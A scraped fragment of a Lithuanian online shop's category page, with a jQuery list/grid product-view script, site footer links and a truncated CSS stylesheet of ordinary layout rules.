  <div class="pagination"><div class="results">Prekės nuo 1 iki 1 iš 1 (1 puslapių (-io)</div></div>
      </div>
<script type="text/javascript"><!--
function display(view) {
  if (view == 'list') {
    $('.product-grid').attr('class', 'product-list');
    
    $('.product-list > div').each(function(index, element) {
      html  = '<div class="right">';
      html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
      //html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
      html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
      html += '</div>';     
      
      html += '<div class="left">';
      
      var image = $(element).find('.image').html();
      
      if (image != null) { 
        html += '<div class="image">' + image + '</div>';
      }
      
      var price = $(element).find('.price').html();
      
      if (price != null) {
        html += '<div class="price">' + price  + '</div>';
      }
          
      html += '  <div class="model">' + $(element).find('.model').html() + '</div>';
      html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
      // html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
      
      var rating = $(element).find('.rating').html();
      
      if (rating != null) {
        html += '<div class="rating">' + rating + '</div>';
      }
        
      html += '</div>';
            
      $(element).html(html);
    });   
    
    $('.display').html('<b>Rodyti:</b> Sąrašas <b>/</b> <a onclick="display(\'grid\');">Lentelė</a>');
    
    $.totalStorage('display', 'list'); 

    var list = $('.product-list').children('div');
    for (var i = 0; i < list.length; i++) {
      if (i % 2 == 0) {
        $(list[i]).addClass('product-zebra');
      }
    };

    var name = $('div.name');
    for (var i = 0; i < name.length; i++) {
      var tHeight;
      var pHeight = $(name[i]).parent().height();
      if ($(name[i]).next().next().hasClass('support')) {
        tHeight = $(name[i]).height() + $(name[i]).next().height() + $(name[i]).next().next().height();
      } else {
        tHeight = $(name[i]).height() + $(name[i]).next().height();
      }
      var padding = (pHeight - tHeight) / 2;
      $(name[i]).css('padding-top', padding);
    };

    // $('.product-list').children('div').height(90);
    setHeight('list');
    
  } else {
    $('.product-list').attr('class', 'product-grid');
    $('.product-grid').children('div').removeClass('list');
    
    $('.product-grid > div').each(function(index, element) {
      html = '';
      
      var image = $(element).find('.image').html();
      
      if (image != null) {
        html += '<div class="image">' + image + '</div>';
      }
      
      html += '<div class="name">' + $(element).find('.name').html() + '</div>';
      html += '<div class="model">' + $(element).find('.model').html() + '</div>';
      // html += '<div class="description">' + $(element).find('.description').html() + '</div>';
      
      var price = $(element).find('.price').html();
      
      if (price != null) {
        html += '<div class="price">' + price  + '</div>';
      }
      
      var rating = $(element).find('.rating').html();
      
      if (rating != null) {
        html += '<div class="rating">' + rating + '</div>';
      }
            
      html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
      //html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
      // html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
      
      $(element).html(html);
    }); 
          
    $('.display').html('<b>Rodyti:</b> <a onclick="display(\'list\');">Sąrašas</a> <b>/</b> Lentelė');
    
    $.totalStorage('display', 'grid');

    var list = $('.product-grid').children('div');
    for (var i = 0; i < list.length; i++) {
      
        $(list[i]).removeClass('product-zebra');
      
    };

    setHeight('grid');

  }
}

view = $.totalStorage('display');

if (view) {
  display(view);
} else {
  display('grid');
}

function setHeight (type) {
  if (type == 'grid') {
    var cell = $('.product-grid').children('div');
    var maxHeight = 0;
    var defImgHeight = 130;
    for (var i = 0; i < cell.length; i++) {
      var imageHeight = $(cell[i]).children('.image').height();
      if (imageHeight < defImgHeight) {
        imageHeight = defImgHeight;
      };
      var nameHeight = $(cell[i]).children('.name').height();
      var priceHeight = $(cell[i]).children('.price').height();
      var cartHeight = $(cell[i]).children('.cart').height();
      var modelHeight = $(cell[i]).children('.model').height();
      var height = imageHeight + nameHeight + priceHeight + cartHeight + modelHeight
      if (height > maxHeight) {
        maxHeight = height;
      };
    };
    $(cell).height(maxHeight);
    for (var i = 0; i < cell.length; i++) {
      var imageHeight = $(cell[i]).children('.image').height();
      if (imageHeight < defImgHeight) {
        imageHeight = defImgHeight;
      };
      var nameHeight = $(cell[i]).children('.name').height();
      var priceHeight = $(cell[i]).children('.price').height();
      var cartHeight = $(cell[i]).children('.cart').height();
      var padding = maxHeight - imageHeight - nameHeight - priceHeight - cartHeight - modelHeight;
      $(cell[i]).children('.cart').css('padding-top', padding);
    };
  } else {
    var list = $('.product-list').children('div')
    for (var i = 0; i < list.length; i++) {
      $(list[i]).height(95);
    };
  }
}
//--></script> 
<div id="footer">
    <div class="column">
    <h3>Informacija</h3>
    <ul>
            <li><a href="http://signalocentras.lt/karjera">Karjera</a></li>
            <li><a href="http://signalocentras.lt/apie-mus">Apie mus</a></li>
            <li><a href="http://signalocentras.lt/pristatymas">Pristatymo informacija +370 679 965 77</a></li>
            <li><a href="http://signalocentras.lt/privatumo-nuostatos">Privatumo nuostatos</a></li>
            <li><a href="http://signalocentras.lt/?route=information/information&amp;information_id=14">ES Parama</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Klientų aptarnavimas</h3>
    <ul>
      <li><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a></li>
      <!-- <li><a href=""></a></li> -->
      <li><a href="http://signalocentras.lt/?route=information/sitemap">Struktūra</a></li>
      <!-- <li><a href=""></a></li> -->
    </ul>
  </div>
  <!-- <div class="column">
    <h3>Extras</h3>
    <ul>
      <li><a href="http://signalocentras.lt/?route=product/manufacturer">Prekių ženklai</a></li>
      <li><a href="https://signalocentras.lt/?route=account/voucher">Dovanų sertifikatai</a></li>
      <li><a href="https://signalocentras.lt/?route=affiliate/account">Partnerystė</a></li>
      <li><a href="http://signalocentras.lt/?route=product/special">Ypatingi pasiūlymai</a></li>
    </ul>
  </div> -->
  <div class="column">
    <h3>Paskyra</h3>
    <ul>
      <li><a href="https://signalocentras.lt/?route=account/account">Paskyra</a></li>
      <li><a href="https://signalocentras.lt/?route=account/order">Užsakymų istorija</a></li>
      <!-- <li><a href=""></a></li> -->
      <li><a href="https://signalocentras.lt/?route=account/newsletter">Naujienlaiškis</a></li>
    </ul>
  </div>
</div>
<div id="powered">UAB Signalo Centras &copy; 2026</div>

			<span id="switch_mobile">Peržiūrėti <a href="/namams/apsaugos-sistemos1/slaptos-kameros&view=mobile" rel="nofollow">Mobilią</a> / Standartinė versija</span>
			
</div>
<!--</div> --><!-- Falling snow -->
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/theme/default/stylesheet/stylesheet.css?v4
body_size: 21522
content:
html{overflow-y:scroll;margin:0;padding:0;}body{background:url('../image/background-schema3.png') no-repeat scroll right top / 200px auto;background-position:right top;color:#636E65;font-family:Arial,Helvetica,sans-serif;margin:0px;padding:0px;background-color:#EDEDED;}body,td,th,input,textarea,select,a{font-size:12px;}h1,.welcome{color:#636E75;font:Verdana;margin-top:0px;margin-bottom:20px;font-size:32px;font-weight:normal;text-shadow:0 0 1px rgba(0,0,0,.01);}h2{color:#636E65;font-size:16px;margin-top:0px;margin-bottom:5px;}p{margin-top:0px;margin-bottom:20px;}a,a:visited,a b{color:#346FC8;text-decoration:underline;cursor:pointer;}a:hover{text-decoration:none;}a img{border:none;}form{padding:0;margin:0;display:inline;}input[type='text'],input[type='password'],textarea{background:#F8F8F8;border:1px solid #CCCCCC;padding:3px;margin-left:0px;margin-right:0px;}select{background:#F8F8F8;border:1px solid #CCCCCC;padding:2px;}label{cursor:pointer;}#container{width:980px;margin-left:auto;margin-right:auto;text-align:left;background-color:#FFF;}#column-left{float:left;width:180px;}#column-right{float:right;width:180px;}#content{min-height:400px;margin-bottom:25px;padding:0px 5px;}#column-left+#column-right+#content,#column-left+#content{margin-left:190px;}#column-right+#content{margin-right:190px;}#header{background:url('../image/schema2.png');background-repeat:no-repeat;background-position:-15px 0px;height:100px;padding-bottom:10px;position:relative;z-index:99;background-color:#EDEDED;}#header #logo{position:absolute;top:25px;left:15px;}#language{position:absolute;top:3px;right:380px;width:80px;color:#999;line-height:17px;}#language img{cursor:pointer;margin-right:5px;}#currency{width:75px;position:absolute;top:15px;left:425px;color:#999;line-height:17px;}#currency a{display:inline-block;padding:2px 4px;border:1px solid #CCC;color:#999;text-decoration:none;margin-right:2px;margin-bottom:2px;}#currency a b{color:#636E65;text-decoration:none;}#header #cart{position:absolute;top:50px;right:0px;z-index:9;min-width:300px;background-color:#EDEDED;}#header #cart .heading{float:right;margin-left:172px;margin-top:15px;padding-left:14px;padding-right:14px;border-top:1px solid #E3E3E3;border-right:1px solid #E3E3E3;border-left:1px solid #E3E3E3;background:#FFF;position:relative;z-index:1;background-color:#EDEDED;border-radius:3px 3px 0px 0px;}#header #cart .heading h4{color:#333333;font-size:15px;font-weight:bold;margin-top:0px;margin-bottom:3px;}#header #cart .heading a{color:#346FC8;text-decoration:none;}#header #cart .heading a span{background:#FFFFFF url('[data-uri]') 100% 50% no-repeat;padding-right:15px;background-color:#EDEDED;}#header #cart .content{clear:both;display:none;position:relative;top:-1px;padding:8px;min-height:150px;border-top:1px solid #EEEEEE;border-left:1px solid #EEEEEE;border-right:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;-webkit-border-radius:7px 0px 7px 7px;-moz-border-radius:7px 0px 7px 7px;-khtml-border-radius:7px 0px 7px 7px;border-radius:7px 0px 7px 7px;-webkit-box-shadow:0px 2px 2px #DDDDDD;-moz-box-shadow:0px 2px 2px #DDDDDD;box-shadow:0px 2px 2px #DDDDDD;background:#FFF;}#header #cart.active .heading{margin-top:5px;padding-top:10px;padding-bottom:6px;border-top:1px solid #EEEEEE;border-left:1px solid #EEEEEE;border-right:1px solid #EEEEEE;-webkit-border-radius:7px 7px 0px 0px;-moz-border-radius:7px 7px 0px 0px;-khtml-border-radius:7px 7px 0px 0px;border-radius:7px 7px 0px 0px;}#header #cart.active .content{display:block;}.mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px;}.mini-cart-info td{color:#636E65;vertical-align:top;padding:10px 5px;border-bottom:1px solid #EEEEEE;}.mini-cart-info .image{width:1px;}.mini-cart-info .image img{border:1px solid #EEEEEE;text-align:left;}.mini-cart-info .name small{color:#666;}.mini-cart-info .quantity{text-align:right;}.mini-cart-info td.total{text-align:right;}.mini-cart-info .remove{text-align:right;}.mini-cart-info .remove img{cursor:pointer;}.mini-cart-total{text-align:right;}.mini-cart-total table{border-collapse:collapse;display:inline-block;margin-bottom:5px;}.mini-cart-total td{color:#636E65;padding:4px;}#header #cart .checkout{text-align:right;clear:both;}#header #cart .empty{padding-top:50px;text-align:center;}#header #search{position:absolute;top:60px;right:300px;width:400px;z-index:15;}#header .button-search{position:absolute;right:5px;background:url('../image/search-background.jpg') center center repeat;width:90px;height:38px;border-left:1px solid #CCCCCC;cursor:pointer;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;line-height:38px;color:#FFFFFF;border-radius:0 3px 3px 0;}#header .button-search>span{bottom:0;left:35px;position:absolute;right:0;top:0;}#header #search input{background:#f8f8f8;padding:1px 33px 1px 1px;width:360px;height:35px;line-height:35px;border:1px solid #CCCCCC;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;-webkit-box-shadow:0px 2px 0px #F0F0F0;-moz-box-shadow:0px 2px 0px #F0F0F0;box-shadow:0px 2px 0px #F0F0F0;}#header #welcome{position:absolute;top:25px;right:0px;z-index:5;text-align:right;color:#999999;}#header .links{position:absolute;right:0px;top:3px;font-size:10px;padding-right:10px;}#header .links a{float:left;display:block;padding:0px 0px 0px 7px;color:#346FC8;text-decoration:none;font-size:12px;}#header .links a+a{margin-left:8px;border-left:1px solid #CCC;}#menu{background:#585858;border-bottom:1px solid #000000;height:37px;margin-bottom:15px;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;-webkit-box-shadow:0px 2px 2px #DDDDDD;-moz-box-shadow:0px 2px 2px #DDDDDD;box-shadow:0px 2px 2px #DDDDDD;padding:0px 5px;}#menu ul{list-style:none;margin:0;padding:0;}#menu>ul>li{position:relative;float:left;z-index:20;padding:6px 5px 5px 0px;}#menu>ul>li:hover{}#menu>ul>li>a{font-size:13px;color:#FFF;line-height:14px;text-decoration:none;display:block;padding:6px 10px 6px 10px;margin-bottom:5px;z-index:6;position:relative;}#menu>ul>li:hover>a{background:#000000;-webkit-border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;}#menu>ul>li>div{display:none;background:#585858;position:absolute;z-index:5;padding:5px;border:1px solid #000000;-webkit-border-radius:0px 0px 5px 5px;-moz-border-radius:0px 0px 5px 5px;-khtml-border-radius:0px 0px 5px 5px;border-radius:0px 0px 5px 5px;}#menu>ul>li:hover>div{display:table;}#menu>ul>li>div>ul{display:table-cell;}#menu>ul>li ul+ul{padding-left:20px;}#menu>ul>li ul>li>a{text-decoration:none;padding:4px;color:#FFFFFF;display:block;white-space:nowrap;min-width:120px;}#menu>ul>li ul>li>a:hover{background:#000000;}#menu>ul>li>div>ul>li>a{color:#FFFFFF;}.breadcrumb{color:#CCCCCC;margin-bottom:10px;}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin-bottom:15px;color:#555555;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.success{background:#EAF7D9 url('[data-uri]') 10px center no-repeat;border:1px solid #BBDF8D;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.warning{background:#FFD1D1 url('[data-uri]') 10px center no-repeat;border:1px solid #F8ACAC;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.attention{background:#FFF5CC url('[data-uri]') 10px center no-repeat;border:1px solid #F2DD8C;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer;}.required{color:#FF0000;font-weight:bold;}.error{display:block;color:#FF0000;}.help{color:#999;font-size:10px;font-weight:normal;font-family:Verdana,Geneva,sans-serif;display:block;}table.form{width:100%;border-collapse:collapse;margin-bottom:20px;}table.form tr td:first-child{width:150px;}table.form>*>*>td{color:#636E65;}table.form td{padding:4px;}input.large-field,select.large-field{width:300px;}table.list{border-collapse:collapse;width:100%;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin-bottom:20px;}table.list td{border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;}table.list thead td{background-color:#EFEFEF;padding:0px 5px;}table.list thead td a,.list thead td{text-decoration:none;color:#222222;font-weight:bold;}table.list tbody td{padding:0px 5px;}table.list .left{text-align:left;padding:7px;}table.list .right{text-align:right;padding:7px;}table.list .center{text-align:center;padding:7px;}table.radio{width:100%;border-collapse:collapse;}table.radio td{padding:5px;}table.radio td label{display:block;}table.radio tr td:first-child{width:1px;}table.radio tr td:first-child input{margin-top:1px;}table.radio tr.highlight:hover td{background:#F1FFDD;cursor:pointer;}.pagination{border-top:1px solid #EEEEEE;padding-top:8px;display:inline-block;width:100%;margin-bottom:10px;}.pagination .links{float:left;}.pagination .links a{display:inline-block;border:1px solid #EEEEEE;padding:4px 10px;text-decoration:none;color:#A3A3A3;}.pagination .links b{display:inline-block;border:1px solid #269BC6;padding:4px 10px;font-weight:normal;text-decoration:none;color:#269BC6;background:#FFFFFF;}.pagination .results{float:right;padding-top:3px;}a.button,input.button{cursor:pointer;color:#FFFFFF;line-height:12px;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;background:#9fb5f1;background:-moz-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#9fb5f1),color-stop(50%,#1c45d3),color-stop(51%,#1947da),color-stop(100%,#273b91));background:-webkit-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:-o-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:-ms-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:linear-gradient(to bottom,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9fb5f1',endColorstr='#273b91',GradientType=0 );-webkit-border-radius:7px 7px 7px 7px;-moz-border-radius:7px 7px 7px 7px;-khtml-border-radius:7px 7px 7px 7px;border-radius:7px 7px 7px 7px;-webkit-box-shadow:0px 2px 2px #DDDDDD;-moz-box-shadow:0px 2px 2px #DDDDDD;box-shadow:0px 2px 2px #DDDDDD;}a.button{display:inline-block;text-decoration:none;padding:6px 12px 6px 12px;}input.button{margin:0;border:0;height:24px;padding:0px 12px 0px 12px;}a.button:hover,input.button:hover{background-position:0px -24px;}.buttons{background:#FFFFFF;border:1px solid #EEEEEE;overflow:auto;padding:6px;margin-bottom:20px;}.buttons .left{float:left;text-align:left;}.buttons .right{float:right;text-align:right;}.buttons .center{text-align:center;margin-left:auto;margin-right:auto;}.htabs{height:30px;line-height:16px;border-bottom:1px solid #DDDDDD;clear:both;margin-right:5px;}.htabs a{border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;background:#FFFFFF url('[data-uri]') repeat-x;padding:7px 15px 6px 15px;float:left;font-family:Arial,Helvetica,sans-serif;font-size:13px;font-weight:bold;text-align:center;text-decoration:none;color:#636E65;margin-right:2px;display:none;}.htabs a.selected{padding-bottom:7px;background:#FFFFFF;}.tab-content{border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;padding:10px;margin-bottom:20px;z-index:2;overflow:auto;margin-right:5px;}.box{margin-bottom:20px;}.box .box-heading{-webkit-border-radius:7px 7px 0px 0px;-moz-border-radius:7px 7px 0px 0px;-khtml-border-radius:7px 7px 0px 0px;border-radius:7px 7px 0px 0px;border:1px solid #DBDEE1;background:url('../image/category-background.jpg') repeat-x;padding:8px 10px 7px 10px;font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;line-height:24px;color:#fff;}.box .box-content{background:#FFFFFF;-webkit-border-radius:0px 0px 7px 7px;-moz-border-radius:0px 0px 7px 7px;-khtml-border-radius:0px 0px 7px 7px;border-radius:0px 0px 7px 7px;border-left:1px solid #DBDEE1;border-right:1px solid #DBDEE1;border-bottom:1px solid #DBDEE1;padding:10px 0px;}.box-product{width:100%;overflow:auto;padding:0px 10px;}.box-product>div{width:29%;display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:20px;margin-left:8px;}.box-product>div.latest{width:124px;}#column-left+#column-right+#content .box-product>div{width:119px;}.box-product .image{display:block;margin-bottom:0px;}.product-info .box-product .image{width:100%;}.box-product .image img{padding:3px;border:1px solid #E7E7E7;}.box-product .name a{color:#346FC8;font-weight:bold;text-decoration:none;display:block;margin-bottom:4px;}.box-product .price{display:block;font-weight:bold;color:#333333;margin-bottom:4px;}.box-product .price-old{color:#F00;text-decoration:line-through;}.box-product .price-new{font-weight:bold;}.box-product .rating{display:block;margin-bottom:4px;}.box .box-product{padding:0;}.box .box-product .image{border:none;}.box .box-product .rand .name{min-height:255px;}.box .box-product .latest .name{min-height:60px;}.box .box-product .price{border:none;}ul.box-category,ul.box-category ul{list-style:none;margin:0;padding:0;}ul.box-category>li{padding:8px 0px 8px 0px;}ul.box-category>li+li{border-top:1px solid #EEEEEE;}ul.box-category>li>a{text-decoration:none;color:#333;}ul.box-category>li ul{display:none;}ul.box-category>li a.active{font-weight:bold;font-size:14px;}ul.box-category>li a.active+ul{display:block;}ul.box-category>li ul>li{padding:5px 0px 0px 15px;background:#FFFFFF;}ul.box-category>li ul>li>a{text-decoration:none;display:block;}ul.box-category>li ul>li>a.active{font-weight:bold;}li.active,li.active>ul>li{background:#ccc none repeat scroll 0 0 !important;}li.active>ul>li.activel2,li.activel2>ul>li{background:#bbb none repeat scroll 0 0 !important;}li.activel2>ul>li.activel3,li.activel3>ul>li{background:#aaa none repeat scroll 0 0 !important;}ul.box-searchCategory,ul.box-searchCategory ul{list-style:none;margin:0;padding:0;}ul.box-searchCategory>li{padding:8px 0px 8px 0px;}ul.box-searchCategory>li+li{border-top:1px solid #EEEEEE;}ul.box-searchCategory>li>a{text-decoration:none;color:#333;}ul.box-searchCategory>li a.active{font-weight:bold;}ul.box-searchCategory>li a.active+ul{display:block;}ul.box-searchCategory>li ul>li{padding:5px 5px 0px 10px;}ul.box-searchCategory>li ul>li>a{text-decoration:none;display:block;color:#636E65;}ul.box-searchCategory>li ul>li ul>li>a{color:#346FC8;}ul.box-searchCategory>li ul>li>a.active{font-weight:bold;font-size:14px;}ul.box-filter,ul.box-filter ul{list-style:none;margin:0;padding:0;}ul.box-filter span{font-weight:bold;border-bottom:1px solid #EEEEEE;display:block;padding-bottom:5px;margin-bottom:8px;}ul.box-filter>li ul{padding-bottom:10px;}#content .content{padding:10px;overflow:auto;margin-bottom:20px;border:1px solid #EEEEEE;}#content .content .left{float:left;width:82%;}#content .content .right{float:right;}.category-info{overflow:auto;margin-bottom:20px;}.category-info .image{float:left;padding:5px;margin-right:15px;border:0px solid #E7E7E7;}.category-list{overflow:auto;margin-bottom:20px;}.category-list ul{float:left;width:18%;}.manufacturer-list{border:1px solid #DBDEE1;padding:5px;overflow:auto;margin-bottom:20px;}.manufacturer-heading{background:#F8F8F8;font-size:15px;font-weight:bold;padding:5px 8px;margin-bottom:6px;}.manufacturer-content{padding:8px;}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px;}.product-filter{border-bottom:1px solid #EEEEEE;padding-bottom:5px;overflow:auto;width:100%;}.product-filter .display{margin-right:15px;float:left;padding-top:4px;color:#333;}.product-filter .display a{font-weight:bold;}.product-filter .sort{float:right;color:#333;}.product-filter .limit{margin-left:15px;float:right;color:#333;}.product-compare{padding-top:6px;margin-bottom:25px;font-weight:bold;}.product-compare a{text-decoration:none;font-weight:bold;}.product-list>div{overflow:auto;padding:15px 5px}.product-list .right{float:right;margin-left:15px;}.product-list>div+div{border-top:1px solid #EEEEEE;padding-top:16px;}.product-list .image{float:left;margin-right:10px;}.product-list .image img{padding:3px;border:1px solid #E7E7E7;width:80px;}.product-list .name{margin-bottom:3px;}.product-list .name a{color:#346FC8;font-weight:bold;text-decoration:none;}.product-list .description{line-height:15px;margin-bottom:5px;color:#4D4D4D;}.product-list .rating{color:#7B7B7B;}.product-list .price{float:right;height:50px;margin-left:8px;text-align:right;color:#333333;font-size:12px;padding-top:35px;}.product-list .price-old{color:#F00;text-decoration:line-through;}.product-list .price-new{font-weight:bold;font-size:larger;float:left;}.product-list .price1{padding-right:10px;float:left;}.product-list .price-tax{font-size:12px;font-weight:normal;color:#BBBBBB;}.product-list .cart{margin-bottom:3px;padding-top:35px;}.product-list .wishlist,.product-list .compare{margin-bottom:3px;display:none;}.product-list .wishlist a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left center no-repeat;}.product-list .compare a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left 60% no-repeat;}.product-grid{width:100%;overflow:auto;}.product-grid>div{width:163px;display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:15px;padding:3px;border:1px solid #EEEEEE;}#column-left+#column-right+#content .product-grid>div{width:159px;}.product-grid .image{display:block;width:130px;margin:auto;margin-bottom:0px;}.product-grid .image img{padding:3px;}.product-grid .name a{color:#346FC8;font-weight:bold;text-decoration:none;display:block;margin-bottom:4px;}.product-grid .description{display:none;}.product-grid .rating{display:block;margin-bottom:4px;}.product-grid .price{display:block;font-weight:bold;color:#333333;margin-bottom:4px;}.product-grid .price-old{color:#F00;text-decoration:line-through;}.product-grid .price-new{font-weight:bold;}.product-grid .price .price-tax{display:none;}.product-grid .cart{margin-bottom:3px;}.product-grid .wishlist,.product-grid .compare{margin-bottom:3px;}.product-grid .wishlist a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left center no-repeat;}.product-grid .compare a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left center no-repeat;}.product-info{overflow:auto;margin-bottom:20px;border:1px solid #EEEEEE;padding-top:3px;}.product-info>.left{float:left;margin-right:15px;}.product-info>.left+.right{margin-left:265px;}.product-info .image{border:1px solid #E7E7E7;float:left;margin-bottom:20px;padding:10px;text-align:center;width:230px;}.product-info .image-additional{width:230px;margin-left:-10px;clear:both;overflow:hidden;}.product-info .image-additional img{border:1px solid #E7E7E7;}.product-info .image-additional a{float:left;display:block;margin-left:10px;margin-bottom:10px;}.product-info .description{border-bottom:1px solid #E7E7E7;padding:5px 5px 10px 5px;margin-bottom:3px;line-height:20px;color:#4D4D4D;}.product-info .description span{color:#346FC8;}.product-info .description a{color:#4D4D4D;text-decoration:none;}.product-info .price{overflow:auto;border-top:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;padding:3px 5px 10px 5px;margin-bottom:10px;font-size:15px;font-weight:bold;color:#333333;}.product-info .price-old,.product-info .description .price-old{color:#F00;text-decoration:line-through;}.product-info .price-new{float:left;margin-right:10px;}.product-info .price-tax{font-size:12px;font-weight:normal;color:#999;}.product-info .price .reward{font-size:12px;font-weight:normal;color:#999;}.product-info .price .discount{font-weight:normal;font-size:12px;color:#4D4D4D;}.product-info .options{border-bottom:1px solid #E7E7E7;padding:0px 5px 10px 5px;margin-bottom:10px;color:#636E65;}.product-info .option-image{margin-top:3px;margin-bottom:10px;}.product-info .option-image label{display:block;width:100%;height:100%;}.product-info .option-image img{margin-right:5px;border:1px solid #CCCCCC;cursor:pointer;}.product-info .cart{border-bottom:1px solid #E7E7E7;padding:0px 5px 10px 5px;margin-bottom:10px;color:#4D4D4D;}.product-info .cart div>span{color:#999;}.product-info .cart .links{display:inline-block;vertical-align:middle;}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;}.product-info .review{color:#4D4D4D;border-top:1px solid #E7E7E7;border-left:1px solid #E7E7E7;border-right:1px solid #E7E7E7;margin-bottom:10px;}.product-info .review>div{padding:8px;border-bottom:1px solid #E7E7E7;line-height:20px;}.product-info .review>div>span{color:#346FC8;}.product-info .review .share{overflow:auto;line-height:normal;}.product-info .review .share a{text-decoration:none;}.review-list{padding:10px;overflow:auto;margin-bottom:20px;border:1px solid #EEEEEE;}.review-list .author{float:left;margin-bottom:20px;}.review-list .rating{float:right;margin-bottom:20px;}.review-list .text{clear:both;}.attribute{border-collapse:collapse;width:100%;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin-bottom:20px;}.attribute thead td,.attribute thead tr td:first-child{color:#636E65;font-size:14px;font-weight:bold;background:#F7F7F7;text-align:left;}.attribute tr td:first-child{color:#636E65;font-weight:bold;text-align:right;width:20%;}.attribute td{padding:7px;color:#4D4D4D;text-align:center;vertical-align:top;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;}.compare-info{border-collapse:collapse;width:100%;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin-bottom:20px;}.compare-info thead td,.compare-info thead tr td:first-child{color:#636E65;font-size:14px;font-weight:bold;background:#F7F7F7;text-align:left;}.compare-info tr td:first-child{color:#636E65;font-weight:bold;text-align:right;}.compare-info td{padding:7px;width:20%;color:#4D4D4D;text-align:center;vertical-align:top;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;}.compare-info .name a{font-weight:bold;}.compare-info .price-old{font-weight:bold;color:#F00;text-decoration:line-through;}.compare-info .price-new{font-weight:bold;}.wishlist-info table{width:100%;border-collapse:collapse;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin-bottom:20px;}.wishlist-info td{padding:7px;}.wishlist-info thead td{color:#4D4D4D;font-weight:bold;background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.wishlist-info thead .image{text-align:center;}.wishlist-info thead .name,.wishlist-info thead .model,.wishlist-info thead .stock{text-align:left;}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .total,.wishlist-info thead .action{text-align:right;}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #DDDDDD;}.wishlist-info tbody .image img{border:1px solid #DDDDDD;}.wishlist-info tbody .image{text-align:center;}.wishlist-info tbody .name,.wishlist-info tbody .model,.wishlist-info tbody .stock{text-align:left;}.wishlist-info tbody .quantity,.wishlist-info tbody .price,.wishlist-info tbody .total,.wishlist-info tbody .action{text-align:right;}.wishlist-info tbody .price s{color:#F00;}.wishlist-info tbody .action img{cursor:pointer;}.login-content{margin-bottom:20px;overflow:auto;}.login-content .left{float:left;width:48%;}.login-content .right{float:right;width:48%}.login-content .left .content,.login-content .right .content{min-height:190px;}.order-list{margin-bottom:10px;}.order-list .order-id{width:49%;float:left;margin-bottom:2px;}.order-list .order-status{width:49%;float:right;text-align:right;margin-bottom:2px;}.order-list .order-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;}.order-list .order-content div{float:left;width:33.3%;}.order-list .order-info{text-align:right;}.order-detail{background:#EFEFEF;font-weight:bold;}.return-list{margin-bottom:10px;}.return-list .return-id{width:49%;float:left;margin-bottom:2px;}.return-list 